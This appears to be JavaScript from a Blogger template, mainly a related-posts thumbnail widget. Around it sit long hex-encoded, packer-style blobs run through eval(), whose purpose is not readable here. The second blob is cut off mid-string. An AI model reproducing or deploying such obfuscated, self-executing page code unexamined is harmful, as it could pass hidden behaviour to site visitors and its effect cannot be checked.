1\x62\x5C\x51\x5C\x62\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x73\x5C\x72\x5C\x70\x5C\x75\x5C\x69\x5C\x70\x5C\x62\x5C\x71\x5C\x70\x5C\x69\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x47\x5C\x77\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x55\x5C\x41\x5C\x75\x5C\x58\x5C\x44\x5C\x47\x5C\x77\x5C\x73\x5C\x62\x5C\x45\x5C\x71\x5C\x70\x5C\x72\x5C\x74\x5C\x74\x5C\x6E\x5C\x41\x5C\x79\x5C\x62\x5C\x45\x5C\x6A\x5C\x4A\x5C\x74\x5C\x69\x5C\x62\x5C\x75\x5C\x6E\x5C\x45\x5C\x46\x5C\x74\x5C\x6B\x5C\x4A\x5C\x62\x5C\x73\x5C\x74\x5C\x72\x5C\x71\x5C\x4D\x5C\x62\x5C\x55\x5C\x46\x5C\x70\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x45\x5C\x57\x5C\x4A\x5C\x31\x33\x5C\x74\x5C\x6B\x5C\x45\x5C\x45\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x45\x5C\x69\x5C\x46\x5C\x6B\x5C\x70\x5C\x6B\x5C\x6A\x5C\x72\x5C\x70\x5C\x62\x5C\x6B\x5C\x47\x5C\x6A\x5C\x44\x5C\x72\x5C\x70\x5C\x62\x5C\x72\x5C\x41\x5C\x74\x5C\x72\x5C\x6B\x5C\x75\x5C\x62\x5C\x31\x38\x5C\x6B\x5C\x4A\x5C\x62\x5C\x77\x5C\x4A\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x41\x5C\x47\x5C\x74\x5C\x74\x5C\x62\x5C\x74\x5C\x72\x5C\x71\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x72\x5C\x41\x5C\x62\x5C\x4B\x5C\x72\x5C\x6E\x5C\x41\x5C\x62\x5C\x31\x32\x5C\x47\x5C\x41\x5C\x62\x5C\x6B\x5C\x47\x5C\x6A\x5C\x72\x5C\x62\x5C\x74\x5C\x6E\x5C\x41\x5C\x4D\x5C\x62\x5C\x70\x5C\x69\x5C\x7A\x5C\x62\x5C\x75\x5C\x72\x5C\x7A\x5C\x72\x5C\x74\x5C\x74\x5C\x72\x5C\x4C\x5C\x62\x5C\x31\x35\x5C\x70\x5C\x69\x5C\x69\x5C\x62\x5C\x57\x5C\x74\x5C\x72\x5C\x79\x5C\x79\x5C\x69\x5C\x70\x5C\x62\x5C\x58\x5C\x69\x5C\x77\x5C\x46\x5C\x74\x5C\x6B\x5C\x6A\x5C\x69\x5C\x45\x5C\x62\x5C\x6E\x5C\x77\x5C\x6B\x5C\x79\x5C\x69\x5C\x67\x22\x2C\x22\x22\x2C\x22\x5C\x7A\x5C\x70\x5C\x72\x5C\x77\x5C\x31\x33\x5C\x44\x5C\x6B\x5C\x70\x5C\x31\x33\x5C\x72\x5C\x75\x5C\x69\x22\x2C\x22\x5C\x70\x5C\x69\x5C\x46\x5C\x74\x5C\x6B\x5C\x71\x5C\x69\x22\x2C\x22\x5C\x31\x75\x5C\x4C\x5C\x6F\x22\x2C\x22\x5C\x31\x75\x5C\x73\x22\x2C\x22\x5C\x79\x22\x5D\x3B\x31\x50\x28\x31\x76\x28\x31\x77\x2C\x31\x70\x2C\x4F\x2C\x31\x6C\x2C\x31\x31\x2C\x31\x45\x29\x7B\x31\x31\x3D\x31\x76\x28\x4F\x29\x7B\x31\x74\x28\x4F\x3C\x31\x70\x3F\x53\x5B\x34\x5D\x3A\x31\x31\x28\x31\x51\x28\x4F\x2F\x31\x70\x29\x29\x29\x2B\x28\x28\x4F\x3D\x4F\x25\x31\x70\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4F\x2B\x31\x4C\x29\x3A\x4F\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x46\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4F\x2D\x2D\x29\x7B\x31\x45\x5B\x31\x31\x28\x4F\x29\x5D\x3D\x31\x6C\x5B\x4F\x5D\x7C\x7C\x31\x31\x28\x4F\x29\x7D\x3B\x31\x6C\x3D\x5B\x31\x76\x28\x31\x31\x29\x7B\x31\x74\x20\x31\x45\x5B\x31\x31\x5D\x7D\x5D\x3B\x31\x31\x3D\x31\x76\x28\x29\x7B\x31\x74\x20\x53\x5B\x37\x5D\x7D\x3B\x4F\x3D\x31\x7D\x3B\x31\x4B\x28\x4F\x2D\x2D\x29\x7B\x31\x46\x28\x31\x6C\x5B\x4F\x5D\x29\x7B\x31\x77\x3D\x31\x77\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x31\x31\x28\x4F\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x6C\x5B\x4F\x5D\x29\x7D\x7D\x3B\x31\x74\x20\x31\x77\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x32\x7C\x78\x37\x43\x7C\x78\x32\x30\x7C\x78\x33\x44\x7C\x78\x33\x43\x7C\x78\x33\x45\x7C\x78\x33\x31\x7C\x78\x32\x37\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x46\x7C\x78\x32\x45\x7C\x78\x36\x39\x7C\x78\x32\x42\x7C\x78\x37\x32\x7C\x78\x36\x33\x7C\x78\x36\x46\x7C\x78\x36\x32\x7C\x78\x36\x43\x7C\x78\x36\x34\x7C\x78\x33\x42\x7C\x78\x36\x44\x7C\x78\x32\x44\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x36\x45\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x38\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x37\x35\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x37\x39\x7C\x78\x36\x41\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x32\x43\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x33\x7C\x78\x37\x44\x7C\x78\x33\x30\x7C\x78\x37\x42\x7C\x5F\x30\x78\x64\x63\x33\x34\x7C\x78\x33\x32\x7C\x78\x34\x31\x7C\x78\x37\x36\x7C\x78\x34\x32\x7C\x78\x35\x34\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x37\x41\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x35\x7C\x78\x34\x41\x7C\x78\x34\x33\x7C\x78\x34\x35\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x45\x7C\x78\x34\x44\x7C\x78\x34\x38\x7C\x78\x34\x34\x7C\x78\x33\x35\x7C\x78\x33\x34\x7C\x78\x34\x43\x7C\x78\x34\x37\x7C\x78\x34\x46\x7C\x78\x35\x33\x7C\x78\x35\x30\x7C\x78\x35\x36\x7C\x78\x34\x42\x7C\x78\x33\x33\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x34\x7C\x78\x35\x31\x7C\x78\x35\x38\x7C\x78\x33\x37\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x32\x7C\x78\x35\x39\x7C\x78\x35\x35\x7C\x78\x35\x37\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x43\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x31\x7C\x78\x33\x36\x7C\x78\x35\x32\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x78\x33\x46\x7C\x78\x32\x41\x7C\x78\x35\x41\x7C\x5F\x30\x78\x35\x65\x30\x36\x78\x36\x7C\x69\x66\x7C\x78\x32\x35\x7C\x78\x32\x36\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x33\x41\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x46\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x56c0x1,_0x56c0x2,_0x56c0x3,_0x56c0x4,_0x56c0x5,_0x56c0x6){_0x56c0x5= function(_0x56c0x3){return (_0x56c0x3< _0x56c0x2?_0x27ab[4]:_0x56c0x5(parseInt(_0x56c0x3/ _0x56c0x2)))+ ((_0x56c0x3= _0x56c0x3% _0x56c0x2)> 35?String[_0x27ab[5]](_0x56c0x3+ 29):_0x56c0x3.toString(36))};if(!_0x27ab[4][_0x27ab[6]](/^/,String)){while(_0x56c0x3--){_0x56c0x6[_0x56c0x5(_0x56c0x3)]= _0x56c0x4[_0x56c0x3]|| _0x56c0x5(_0x56c0x3)};_0x56c0x4= [function(_0x56c0x5){return _0x56c0x6[_0x56c0x5]}];_0x56c0x5= function(){return _0x27ab[7]};_0x56c0x3= 1};while(_0x56c0x3--){if(_0x56c0x4[_0x56c0x3]){_0x56c0x1= _0x56c0x1[_0x27ab[6]]( new RegExp(_0x27ab[8]+ _0x56c0x5(_0x56c0x3)+ _0x27ab[8],_0x27ab[9]),_0x56c0x4[_0x56c0x3])}};return _0x56c0x1}(_0x27ab[0],62,121,_0x27ab[3][_0x27ab[2]](_0x27ab[1]),0,{}))


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh70WPVVuydJaw3x8j6oIlGBArtDMKY_I9lNUDMecWeZNdxBVdXMb68bUnJ9X2GJIncVOem9N_Dumj3cdcllRFXllZ5Y3NA-HvFTT6DZOo6AxuK9ptHOzWeiIPl1khSsFSBhfOy2WjxRlQ/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;


document.write('<div class="related-slide">');

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xe1e5=["\x31\x50\x20\x4D\x3D\x5B\x22\x5C\x62\x5C\x46\x5C\x68\x5C\x62\x5C\x31\x61\x5C\x70\x5C\x73\x5C\x6D\x5C\x4F\x5C\x31\x31\x5C\x64\x5C\x70\x5C\x62\x5C\x66\x5C\x6D\x5C\x31\x7A\x5C\x31\x41\x5C\x65\x5C\x62\x5C\x31\x36\x5C\x70\x5C\x70\x5C\x5A\x5C\x65\x5C\x41\x5C\x6F\x5C\x62\x5C\x6D\x5C\x31\x4E\x5C\x31\x41\x5C\x65\x5C\x62\x5C\x47\x5C\x70\x5C\x6D\x5C\x6D\x5C\x31\x55\x5C\x48\x5C\x6B\x5C\x69\x5C\x64\x5C\x62\x5C\x56\x5C\x68\x5C\x62\x5C\x31\x33\x5C\x70\x5C\x6D\x5C\x6B\x5C\x74\x5C\x70\x5C\x62\x5C\x31\x77\x5C\x77\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x6D\x5C\x4F\x5C\x31\x35\x5C\x64\x5C\x62\x5C\x31\x77\x5C\x50\x5C\x31\x65\x5C\x4F\x5C\x31\x35\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x50\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x72\x5C\x64\x5C\x48\x5C\x6B\x5C\x72\x5C\x77\x5C\x31\x35\x5C\x6B\x5C\x72\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x75\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x31\x76\x5C\x64\x5C\x75\x5C\x65\x5C\x62\x5C\x31\x39\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x57\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x36\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x6F\x5C\x64\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x67\x5C\x64\x5C\x48\x5C\x6B\x5C\x67\x5C\x77\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x41\x5C\x6B\x5C\x67\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x31\x6F\x5C\x64\x5C\x6E\x5C\x77\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x4B\x5C\x62\x5C\x31\x62\x5C\x4B\x5C\x62\x5C\x45\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x43\x5C\x67\x5C\x42\x5C\x65\x5C\x31\x43\x5C\x6F\x5C\x6E\x5C\x31\x7A\x5C\x62\x5C\x58\x5C\x4A\x5C\x62\x5C\x6A\x5C\x64\x5C\x31\x39\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x31\x30\x5C\x43\x5C\x67\x5C\x42\x5C\x65\x5C\x31\x43\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x31\x63\x5C\x44\x5C\x68\x5C\x6E\x5C\x50\x5C\x74\x5C\x70\x5C\x72\x5C\x64\x5C\x64\x5C\x73\x5C\x65\x5C\x58\x5C\x65\x5C\x75\x5C\x65\x5C\x41\x5C\x6D\x5C\x31\x61\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x4E\x5C\x64\x5C\x48\x5C\x6B\x5C\x4E\x5C\x77\x5C\x75\x5C\x65\x5C\x79\x5C\x65\x5C\x41\x5C\x6B\x5C\x4E\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x72\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x31\x36\x5C\x64\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x34\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x4E\x5C\x64\x5C\x48\x5C\x6B\x5C\x4E\x5C\x77\x5C\x75\x5C\x65\x5C\x79\x5C\x65\x5C\x41\x5C\x6B\x5C\x4E\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x31\x72\x5C\x64\x5C\x64\x5C\x6E\x5C\x62\x5C\x31\x34\x5C\x6E\x5C\x59\x5C\x59\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x6A\x5C\x64\x5C\x64\x5C\x6E\x5C\x31\x75\x5C\x4B\x5C\x62\x5C\x4C\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x62\x5C\x57\x5C\x64\x5C\x75\x5C\x65\x5C\x79\x5C\x43\x5C\x4E\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x39\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x68\x5C\x63\x5C\x6D\x5C\x43\x5C\x48\x5C\x42\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x74\x5C\x70\x5C\x63\x5C\x31\x71\x5C\x63\x5C\x31\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x75\x5C\x65\x5C\x31\x71\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x50\x5C\x31\x65\x5C\x68\x5C\x74\x5C\x70\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x31\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x4F\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x75\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x50\x5C\x31\x65\x5C\x68\x5C\x76\x5C\x68\x5C\x53\x5C\x64\x5C\x63\x5C\x63\x5C\x6B\x5C\x31\x37\x5C\x64\x5C\x75\x5C\x65\x5C\x62\x5C\x51\x5C\x65\x5C\x31\x68\x5C\x66\x5C\x6B\x5C\x74\x5C\x70\x5C\x31\x31\x5C\x44\x5C\x5A\x5C\x65\x5C\x41\x5C\x4A\x5C\x62\x5C\x6D\x5C\x31\x31\x5C\x64\x5C\x48\x5C\x6B\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x64\x5C\x5A\x5C\x43\x5C\x31\x31\x5C\x42\x5C\x6B\x5C\x6A\x5C\x64\x5C\x53\x5C\x6B\x5C\x6C\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x77\x5C\x69\x5C\x63\x5C\x6D\x5C\x6B\x5C\x4C\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x31\x45\x5C\x64\x5C\x31\x67\x5C\x63\x5C\x63\x5C\x78\x5C\x6C\x5C\x6D\x5C\x6B\x5C\x45\x5C\x64\x5C\x6A\x5C\x65\x5C\x31\x62\x5C\x70\x5C\x63\x5C\x31\x67\x5C\x63\x5C\x63\x5C\x78\x5C\x4C\x5C\x6F\x5C\x57\x5C\x6D\x5C\x6B\x5C\x47\x5C\x64\x5C\x6A\x5C\x65\x5C\x62\x5C\x6C\x5C\x70\x5C\x4C\x5C\x6F\x5C\x57\x5C\x78\x5C\x45\x5C\x4A\x5C\x4C\x5C\x4A\x5C\x57\x5C\x6D\x5C\x6B\x5C\x74\x5C\x70\x5C\x70\x5C\x6C\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x4C\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x45\x5C\x31\x69\x5C\x64\x5C\x4A\x5C\x62\x5C\x6D\x5C\x59\x5C\x59\x5C\x70\x5C\x47\x5C\x31\x69\x5C\x64\x5C\x63\x5C\x63\x5C\x6D\x5C\x6D\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x64\x5C\x47\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x6A\x5C\x64\x5C\x43\x5C\x62\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x74\x5C\x78\x5C\x31\x6C\x5C\x78\x5C\x57\x5C\x78\x5C\x31\x39\x5C\x78\x5C\x31\x76\x5C\x78\x5C\x31\x77\x5C\x78\x5C\x31\x73\x5C\x78\x5C\x62\x5C\x48\x5C\x78\x5C\x62\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x32\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x46\x5C\x64\x5C\x43\x5C\x63\x5C\x62\x5C\x67\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x76\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x75\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x41\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x72\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x31\x31\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x4E\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x74\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x71\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x73\x5C\x63\x5C\x78\x5C\x63\x5C\x62\x5C\x79\x5C\x63\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x42\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x31\x32\x5C\x42\x5C\x65\x5C\x62\x5C\x69\x5C\x70\x5C\x48\x5C\x78\x5C\x31\x32\x5C\x6D\x5C\x6B\x5C\x76\x5C\x68\x5C\x7A\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x62\x5C\x42\x5C\x6B\x5C\x76\x5C\x68\x5C\x52\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x33\x5C\x70\x5C\x63\x5C\x4A\x5C\x63\x5C\x6D\x5C\x43\x5C\x48\x5C\x42\x5C\x6B\x5C\x54\x5C\x70\x5C\x76\x5C\x68\x5C\x51\x5C\x64\x5C\x48\x5C\x6B\x5C\x51\x5C\x77\x5C\x31\x6A\x5C\x65\x5C\x41\x5C\x6B\x5C\x51\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x4F\x5C\x74\x5C\x70\x5C\x62\x5C\x54\x5C\x70\x5C\x7A\x5C\x6D\x5C\x64\x5C\x64\x5C\x31\x6A\x5C\x43\x5C\x51\x5C\x42\x5C\x6D\x5C\x4F\x5C\x7A\x5C\x64\x5C\x31\x46\x5C\x43\x5C\x51\x5C\x42\x5C\x6B\x5C\x31\x61\x5C\x50\x5C\x50\x5C\x76\x5C\x68\x5C\x31\x44\x5C\x64\x5C\x69\x5C\x43\x5C\x72\x5C\x42\x5C\x65\x5C\x62\x5C\x53\x5C\x70\x5C\x6E\x5C\x62\x5C\x52\x5C\x4B\x5C\x6E\x5C\x78\x5C\x6E\x5C\x62\x5C\x31\x63\x5C\x4A\x5C\x45\x5C\x4B\x5C\x6E\x5C\x6D\x5C\x6B\x5C\x76\x5C\x68\x5C\x31\x4A\x5C\x64\x5C\x31\x42\x5C\x6F\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6F\x5C\x7A\x5C\x6F\x5C\x6E\x5C\x68\x5C\x6E\x5C\x6F\x5C\x52\x5C\x6B\x5C\x76\x5C\x68\x5C\x62\x5C\x31\x74\x5C\x64\x5C\x6E\x5C\x77\x5C\x62\x5C\x31\x6C\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x63\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x44\x5C\x77\x5C\x6C\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x36\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x77\x5C\x69\x5C\x68\x5C\x62\x5C\x31\x35\x5C\x64\x5C\x63\x5C\x62\x5C\x31\x30\x5C\x63\x5C\x68\x5C\x62\x5C\x31\x65\x5C\x64\x5C\x63\x5C\x62\x5C\x31\x70\x5C\x63\x5C\x68\x5C\x31\x45\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x44\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x77\x5C\x4B\x5C\x6C\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x4A\x5C\x31\x75\x5C\x63\x5C\x44\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x62\x5C\x5A\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x31\x6F\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x62\x5C\x31\x73\x5C\x44\x5C\x77\x5C\x6C\x5C\x68\x5C\x31\x34\x5C\x64\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x36\x5C\x6F\x5C\x6E\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x62\x5C\x31\x76\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x6C\x5C\x44\x5C\x77\x5C\x4B\x5C\x62\x5C\x31\x73\x5C\x44\x5C\x77\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x64\x5C\x63\x5C\x56\x5C\x4A\x5C\x31\x70\x5C\x4A\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x44\x5C\x6E\x5C\x6F\x5C\x31\x4A\x5C\x6F\x5C\x6E\x5C\x77\x5C\x4B\x5C\x31\x63\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x4B\x5C\x71\x5C\x44\x5C\x77\x5C\x4B\x5C\x62\x5C\x31\x6C\x5C\x44\x5C\x6E\x5C\x6B\x5C\x62\x5C\x31\x79\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x70\x5C\x62\x5C\x31\x74\x5C\x6D\x5C\x6B\x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x50\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6A\x5C\x79\x5C\x74\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x6C\x5C\x69\x5C\x61\x5C\x67\x5C\x71\x5C\x66\x5C\x69\x5C\x52\x5C\x61\x5C\x74\x5C\x67\x5C\x71\x5C\x75\x5C\x66\x5C\x41\x5C\x61\x5C\x61\x5C\x61\x5C